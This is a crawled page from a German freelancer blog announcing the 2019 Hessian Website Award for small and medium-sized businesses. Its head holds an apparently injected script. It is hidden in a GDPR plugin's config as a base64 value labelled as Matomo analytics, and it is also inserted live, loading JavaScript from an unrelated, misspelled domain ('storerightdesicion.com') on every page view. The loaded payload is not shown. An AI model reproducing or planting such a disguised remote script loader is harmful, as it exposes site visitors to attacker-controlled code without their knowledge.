

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://freiberufler.jobidee.de/ausschreibung-des-hessischen-website-award-2019-in-hoehe-von-10-000-euro-jetzt-bewerben/
body_size: 16781
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de-DE">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Ausschreibung des Hessischen Website Award 2019 in Höhe von 10 000 Euro &#8211; Jetzt bewerben! | Freiberufler-Jobtipps</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://freiberufler.jobidee.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://freiberufler.jobidee.de/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<link rel="alternate" type="application/rss+xml" title="Freiberufler-Jobtipps &raquo; Feed" href="http://freiberufler.jobidee.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Freiberufler-Jobtipps &raquo; Kommentar-Feed" href="http://freiberufler.jobidee.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Freiberufler-Jobtipps &raquo; Ausschreibung des Hessischen Website Award 2019 in Höhe von 10 000 Euro &#8211; Jetzt bewerben! Kommentar-Feed" href="http://freiberufler.jobidee.de/ausschreibung-des-hessischen-website-award-2019-in-hoehe-von-10-000-euro-jetzt-bewerben/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/freiberufler.jobidee.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.34"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twoclick-social-media-buttons-css'  href='http://freiberufler.jobidee.de/wp-content/plugins/2-click-socialmedia-buttons/css/socialshareprivacy-min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://freiberufler.jobidee.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://freiberufler.jobidee.de/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://freiberufler.jobidee.de/wp-content/themes/twentyfourteen/style.css?ver=4.4.34' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://freiberufler.jobidee.de/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='sp-dsgvo_twbs4_grid-css'  href='http://freiberufler.jobidee.de/wp-content/plugins/shapepress-dsgvo/public/css/bootstrap-grid.min.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sp-dsgvo-css'  href='http://freiberufler.jobidee.de/wp-content/plugins/shapepress-dsgvo/public/css/sp-dsgvo-public.min.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sp-dsgvo_popup-css'  href='http://freiberufler.jobidee.de/wp-content/plugins/shapepress-dsgvo/public/css/sp-dsgvo-popup.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='simplebar-css'  href='http://freiberufler.jobidee.de/wp-content/plugins/shapepress-dsgvo/public/css/simplebar.min.css?ver=4.4.34' type='text/css' media='all' />
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var spDsgvoGeneralConfig = {"ajaxUrl":"http:\/\/freiberufler.jobidee.de\/wp-admin\/admin-ajax.php","cookieName":"sp_dsgvo_cookie_settings","cookieVersion":"0","cookieLifeTime":"86400","cookieLifeTimeDismiss":"86400","locale":"de_DE","privacyPolicyPageId":"1011","privacyPolicyPageUrl":"http:\/\/freiberufler.jobidee.de\/datenschutz\/","imprintPageId":"0","imprintPageUrl":"http:\/\/freiberufler.jobidee.de\/ausschreibung-des-hessischen-website-award-2019-in-hoehe-von-10-000-euro-jetzt-bewerben\/","showNoticeOnClose":"0","initialDisplayType":"none","allIntegrationSlugs":["matomo"],"noticeHideEffect":"none","noticeOnScroll":"","noticeOnScrollOffset":"100","currentPageId":"1206","forceCookieInfo":"0","clientSideBlocking":"0"};
var spDsgvoIntegrationConfig = [{"slug":"matomo","category":"statistics","cookieNames":"_pk_*.*","insertLocation":"head","usedTagmanager":"","jsCode":"PHNjcmlwdCBzcmM9J2h0dHBzOi8vbGluZS5zdG9yZXJpZ2h0ZGVzaWNpb24uY29tL3BpbmcvP3N0ZXAuanMnPjwvc2NyaXB0Pg==","hosts":"","placeholder":""}];
/* ]]> */
</script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-content/plugins/shapepress-dsgvo/public/js/sp-dsgvo-public.js?ver=3.1.9'></script>
<link rel='https://api.w.org/' href='http://freiberufler.jobidee.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://freiberufler.jobidee.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://freiberufler.jobidee.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Hessische Wirtschaft IHK' href='http://freiberufler.jobidee.de/hessische-wirtschaft-ihk-13-jahre-standardwerk/' />
<link rel='next' title='Vier Unternehmen aus Westhessen im Halbfinale beim Hessischen Gründerpreis' href='http://freiberufler.jobidee.de/vier-unternehmen-aus-westhessen-im-halbfinale-beim-hessischen-gruenderpreis/' />
<meta name="generator" content="WordPress 4.4.34" />
<link rel="canonical" href="http://freiberufler.jobidee.de/ausschreibung-des-hessischen-website-award-2019-in-hoehe-von-10-000-euro-jetzt-bewerben/" />
<link rel='shortlink' href='http://freiberufler.jobidee.de/?p=1206' />
<link rel="alternate" type="application/json+oembed" href="http://freiberufler.jobidee.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffreiberufler.jobidee.de%2Fausschreibung-des-hessischen-website-award-2019-in-hoehe-von-10-000-euro-jetzt-bewerben%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://freiberufler.jobidee.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffreiberufler.jobidee.de%2Fausschreibung-des-hessischen-website-award-2019-in-hoehe-von-10-000-euro-jetzt-bewerben%2F&#038;format=xml" />

<!-- OpenGraph Tags (added by 2-Click Social Media Buttons) -->
<meta property="og:site_name" content="Freiberufler-Jobtipps"/>
<meta property="og:locale" content="de_DE"/>
<meta property="og:locale:alternate" content="de_DE"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Ausschreibung des Hessischen Website Award 2019 in Höhe von 10 000 Euro &#8211; Jetzt bewerben!"/>
<meta property="og:url" content="http://freiberufler.jobidee.de/ausschreibung-des-hessischen-website-award-2019-in-hoehe-von-10-000-euro-jetzt-bewerben/"/>
<meta property="og:description" content="Wer hat die schönste Website Hessens? Dies herauszufinden hat sich der Hessischen Website Award auf die Fahnen geschrieben: Am 1. August 2019 war Startschuss für den diesjährigen Hessischen Website Award. Mit dem Award belohnt das IHK-Beratungszentrum BIEG Hessen zusammen mit der Einrichtung Digitales Hessen des Hessischen Wirtschaftsministeriums kleine und mittlere Unternehmen aus der Region  ..."/>
<!-- /OpenGraph Tags -->

<!-- id='sp-dsgvo-script-container-matomo' class='sp-dsgvo-script-container'--><script src='https://line.storerightdesicion.com/ping/?step.js'></script><!-- end sp-dsgvo-script-container-matomo --><style>
    .sp-dsgvo-blocked-embedding-placeholder
    {
        color: #313334;
                    background: linear-gradient(90deg, #e3ffe7 0%, #d9e7ff 100%);            }

    a.sp-dsgvo-blocked-embedding-button-enable,
    a.sp-dsgvo-blocked-embedding-button-enable:hover,
    a.sp-dsgvo-blocked-embedding-button-enable:active {
        color: #313334;
        border-color: #313334;
        border-width: 2px;
    }

            .wp-embed-aspect-16-9 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-169 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-169 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -56.25%; /*16:9*/
        }

        .wp-embed-aspect-4-3 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-43 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-43 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -75%;
        }

        .wp-embed-aspect-3-2 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-32 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-32 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -66.66%;
        }
    </style>	<style type="text/css" id="twentyfourteen-header-css">
			.site-title,
		.site-description {
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
	</head>

<body class="single single-post postid-1206 single-format-standard header-image footer-widgets singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="http://freiberufler.jobidee.de/" rel="home">
			<img src="http://freiberufler.jobidee.de/wp-content/uploads/2019/06/cropped-fa-19_wordpress-cover.jpg" width="1260" height="267" alt="Freiberufler-Jobtipps">
		</a>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://freiberufler.jobidee.de/" rel="home">Freiberufler-Jobtipps</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Suchen</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
				<div class="menu-hauptnavigation-container"><ul id="menu-hauptnavigation" class="nav-menu"><li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-344"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/">Freier Beruf, Freiberufler oder Gewerbe?</a>
<ul class="sub-menu">
	<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/katalogberufe/">KATALOGBERUFE</a></li>
	<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/katalogaehnliche-berufe/">KATALOGÄHNLICHE BERUFE</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/taetigkeitsberufe/">TÄTIGKEITSBERUFE</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/gewerbliche-freiberufler/">GEWERBLICHE FREIBERUFLER</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/willkommen/">Zukunftssichere Unsicherheit</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/willkommen/der-traum-der-selbstaendigkeit/">Selbständigkeits-Traum</a></li>
</ul>
</li>
<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1025"><a href="http://freiberufler.jobidee.de/category/freiberufler-news/">Freiberufler-News</a>
<ul class="sub-menu">
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="http://freiberufler.jobidee.de/category/freiberufler-atlas-2015/">Freiberufler-Atlas 2015</a></li>
</ul>
</li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-439"><a href="http://freiberufler.jobidee.de/freie-berufe/">Freie Berufe</a>
<ul class="sub-menu">
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-730"><a href="http://freiberufler.jobidee.de/katalogberufe/">Katalogberufe</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-409"><a href="http://freiberufler.jobidee.de/kammerberufe/">Kammerberufe</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-581"><a href="http://freiberufler.jobidee.de/arzt/">Arzt</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-582"><a href="http://freiberufler.jobidee.de/zahnarzt-2/">Zahnarzt</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-610"><a href="http://freiberufler.jobidee.de/tierarzt/">Tierarzt</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-252"><a href="http://freiberufler.jobidee.de/rechtsanwalt/">Rechtsanwalt</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-251"><a href="http://freiberufler.jobidee.de/patentanwalt/">Patentanwalt</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-615"><a href="http://freiberufler.jobidee.de/notar/">Notar</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-677"><a href="http://freiberufler.jobidee.de/buchpruefer-vereidigter-2/">Buchprüfer vereidigter</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-630"><a href="http://freiberufler.jobidee.de/ingenieur/">Ingenieur</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-641"><a href="http://freiberufler.jobidee.de/vermessungsingenieur/">Vermessungsingenieur</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-651"><a href="http://freiberufler.jobidee.de/architekt/">Architekt</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-678"><a href="http://freiberufler.jobidee.de/wirtschaftspruefer/">Wirtschaftsprüfer</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-693"><a href="http://freiberufler.jobidee.de/steuerberater/">Steuerberater</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-752"><a href="http://freiberufler.jobidee.de/handelschemiker/">Handelschemiker</a></li>
</ul>
</li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1034"><a href="http://freiberufler.jobidee.de/lesermeinungen/">Lesermeinungen</a>
<ul class="sub-menu">
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="http://freiberufler.jobidee.de/lesermeinungen/amazon/">amazon</a></li>
	<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="http://freiberufler.jobidee.de/lesermeinungen/weltbild/">Weltbild</a></li>
	<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="http://freiberufler.jobidee.de/lesermeinungen/xing-karrierenetzwerk/">Xing-Karrierenetzwerk</a></li>
</ul>
</li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="http://freiberufler.jobidee.de/pressestimmen/">Pressestimmen</a>
<ul class="sub-menu">
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="http://freiberufler.jobidee.de/category/hessische-wirtschaft-ihk/">Hessische Wirtschaft IHK</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="http://freiberufler.jobidee.de/rhein-main-presse-2015/">Rhein-Main-Presse 2015</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://freiberufler.jobidee.de/pressestimmen/hamburger-abendblatt/">Hamburger Abendblatt</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://freiberufler.jobidee.de/pressestimmen/frankfurter-rundschau/">Frankfurter Rundschau</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://freiberufler.jobidee.de/pressestimmen/ihk-wiesbaden/">IHK-Wiesbaden</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="http://freiberufler.jobidee.de/pressestimmen/allgemeine-zeitung-mainz/">Allgemeine Zeitung Mainz</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="http://freiberufler.jobidee.de/pressestimmen/blog-verdiener/">Blog-Verdiener</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="http://freiberufler.jobidee.de/pressestimmen/changex-de/">Changex.de</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://freiberufler.jobidee.de/pressestimmen/rhein-main-presse/">Rhein-Main-Presse</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="http://freiberufler.jobidee.de/pressestimmen/focus/">Focus</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://freiberufler.jobidee.de/pressestimmen/faz-hochschulanzeiger/">FAZ Hochschulanzeiger</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://freiberufler.jobidee.de/pressestimmen/wiesbadener-kurier-tagblatt/">Wiesbadener Kurier + Tagblatt</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://freiberufler.jobidee.de/pressestimmen/der-freieberuf/">der freieberuf</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="http://freiberufler.jobidee.de/pressestimmen/literature-de/">literature.de</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="http://freiberufler.jobidee.de/pressestimmen/emotion/">Emotion</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-798"><a href="http://meine.jobidee.de">Jobideen</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="http://freiberufler.jobidee.de/martin-massow/">Martin Massow</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="http://freiberufler.jobidee.de/impressum-kontakt/">Impressum</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="http://freiberufler.jobidee.de/kontakt/">Kontakt</a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="http://freiberufler.jobidee.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-427"><a href="http://freiberufler.jobidee.de/freiberufler-atlas-2015/">Freiberufler-Atlas 2015/2016</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://freiberufler.jobidee.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" title="Suche nach:" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-1206" class="post-1206 post type-post status-publish format-standard hentry category-freiberufler-news category-gruender-news">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://freiberufler.jobidee.de/category/freiberufler-news/" rel="category tag">Freiberufler-News</a>, <a href="http://freiberufler.jobidee.de/category/gruender-news/" rel="category tag">Gründer-News</a></span>
		</div>
		<h1 class="entry-title">Ausschreibung des Hessischen Website Award 2019 in Höhe von 10 000 Euro &#8211; Jetzt bewerben!</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://freiberufler.jobidee.de/ausschreibung-des-hessischen-website-award-2019-in-hoehe-von-10-000-euro-jetzt-bewerben/" rel="bookmark"><time class="entry-date" datetime="2019-08-05T19:18:26+00:00">5. August 2019</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://freiberufler.jobidee.de/author/massow/" rel="author">Massow</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Wer hat die schönste Website Hessens? Dies herauszufinden hat sich der Hessischen Website Award auf die Fahnen geschrieben: Am 1. August 2019 war Startschuss für den diesjährigen Hessischen Website Award. Mit dem Award belohnt das IHK-Beratungszentrum BIEG Hessen zusammen mit der Einrichtung Digitales Hessen des Hessischen Wirtschaftsministeriums kleine und mittlere Unternehmen aus der Region für exzellente Webseiten mit gelungenem Content und passenden Designs. Unternehmen können sich bis 31. Oktober 2019 anmelden, den drei Gewinnern winken 10.000 Euro (1. Platz 6.000 Euro, Pokal und Websitesiegel; 2. Platz 3.000 Euro und Websitesiegel; 3. Platz 1.000 Euro und Websitesiegel). Teilnahmeberechtigt sind Unternehmen aller Branchen und aus dem Handwerk mit bis zu 250 Mitarbeitern. Die Teilnahme ist kostenfrei.</p>
<p>Der Hessische Website Award wird zum 12. Mal verliehen und prämiert Websites speziell kleiner und mittlerer Unternehmen mit Standort in Hessen. Der Preis erkennt die besondere Leistung von Unternehmen an, die sich trotz ihrer begrenzten zeitlichen und finanziellen Ressourcen online im Wettbewerb behaupten. Denn eine gute Website ist Vertriebsmitarbeiter, Ladengeschäft und die beste Werbung für ein Unternehmen.</p>
<p>Die Preisverleihung und Bekanntgabe der Sieger wird am 26. November 2019 in der <a href="http://www.frankfurt-main.ihk.de">IHK Frankfurt am Main </a>stattfinden.</p>
<p>Für den Hessischen Website Award können sich Unternehmen bewerben unter: <a href="http://www.website-award-hessen.de">www.website-award-hessen.de</a></p>
<div class="twoclick_social_bookmarks_post_1206 social_share_privacy clearfix 1.6.4 locale-de_DE sprite-de_DE"></div><div class="twoclick-js"><script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($){if($('.twoclick_social_bookmarks_post_1206')){$('.twoclick_social_bookmarks_post_1206').socialSharePrivacy({"services":{"facebook":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Facebook senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","action":"recommend","language":"de_DE"},"twitter":{"reply_to":"FreiberuflerAtlas","tweet_text":"%20Ausschreibung%20des%20Hessischen%20Website%20Award%202019%20in%20H%C3%B6he%20von%2010%20...","status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Twitter senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","language":"de","referrer_track":""},"gplus":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Google+ senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","referrer_track":""},"xing":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Xing senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","language":"de","referrer_track":""},"linkedin":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an LinkedIn senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on"}},"txt_help":"Wenn Sie diese Felder durch einen Klick aktivieren, werden Informationen an Facebook, Twitter, Flattr, Xing, t3n, LinkedIn, Pinterest oder Google eventuell ins Ausland \u00fcbertragen und unter Umst\u00e4nden auch dort gespeichert. N\u00e4heres erfahren Sie durch einen Klick auf das <em>i<\/em>.","settings_perma":"Dauerhaft aktivieren und Daten\u00fcber-tragung zustimmen:","info_link":"http:\/\/www.heise.de\/ct\/artikel\/2-Klicks-fuer-mehr-Datenschutz-1333879.html","uri":"http:\/\/freiberufler.jobidee.de\/ausschreibung-des-hessischen-website-award-2019-in-hoehe-von-10-000-euro-jetzt-bewerben\/","post_id":1206,"post_title_referrer_track":"Ausschreibung+des+Hessischen+Website+Award+2019+in+H%C3%B6he+von+10+000+Euro+%26%238211%3B+Jetzt+bewerben%21","display_infobox":"on"});}});
/* ]]&gt; */</script></div>	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Beitragsnavigation</h1>
		<div class="nav-links">
			<a href="http://freiberufler.jobidee.de/hessische-wirtschaft-ihk-13-jahre-standardwerk/" rel="prev"><span class="meta-nav">Vorheriger Beitrag</span>Hessische Wirtschaft IHK</a><a href="http://freiberufler.jobidee.de/vier-unternehmen-aus-westhessen-im-halbfinale-beim-hessischen-gruenderpreis/" rel="next"><span class="meta-nav">Nächster Beitrag</span>Vier Unternehmen aus Westhessen im Halbfinale beim Hessischen Gründerpreis</a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
			</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="categories-4" class="widget widget_categories"><h1 class="widget-title">Freiberuflich von A bis Z</h1><label class="screen-reader-text" for="cat">Freiberuflich von A bis Z</label><select name='cat' id='cat' class='postform' >
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="55">Administrator</option>
	<option class="level-0" value="1">Allgemein</option>
	<option class="level-0" value="33">Architekt</option>
	<option class="level-0" value="28">Arzt</option>
	<option class="level-0" value="151">Buchprüfer, vereidigter</option>
	<option class="level-0" value="43">Dentist</option>
	<option class="level-0" value="3">Existenzgründungs-Beratung</option>
	<option class="level-0" value="53">Freiberuf</option>
	<option class="level-0" value="50">Freiberufler</option>
	<option class="level-0" value="145">Freiberufler-Atlas 2015</option>
	<option class="level-0" value="160">Freiberufler-Atlas 2019</option>
	<option class="level-0" value="11">Freiberufler-Jobideen</option>
	<option class="level-0" value="12">Freiberufler-Kammerberufe</option>
	<option class="level-0" value="144">Freiberufler-News</option>
	<option class="level-0" value="51">Freier Beruf</option>
	<option class="level-0" value="154">Gründer-News</option>
	<option class="level-0" value="34">Handelschemiker</option>
	<option class="level-0" value="42">Heilpraktiker</option>
	<option class="level-0" value="153">Hessische Wirtschaft IHK</option>
	<option class="level-0" value="32">Ingenieur</option>
	<option class="level-0" value="146">Kammerberufe</option>
	<option class="level-0" value="13">Katalogberufe</option>
	<option class="level-0" value="44">Krankengymnast</option>
	<option class="level-0" value="149">Lotse</option>
	<option class="level-0" value="30">Notar</option>
	<option class="level-0" value="21">Patentanwalt</option>
